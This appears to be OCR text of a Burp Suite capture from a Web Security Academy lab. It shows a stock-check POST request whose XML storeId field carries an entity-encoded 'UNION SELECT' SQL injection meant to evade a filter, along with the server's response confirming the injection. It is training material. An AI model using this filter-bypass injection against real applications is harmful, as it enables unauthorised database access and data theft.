 Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
3 Cookie: session=5j7LucDneyTru0ypLjffZNC9HhbN0jIS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net/product?productI
d=3
9 Content-Type: application/xml
10 Content-Length: 134
11 Origin: https://0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 &#85;NION &#83;ELECT null
</storeId>
</stockCheck>
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; cha
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 524 units
7 null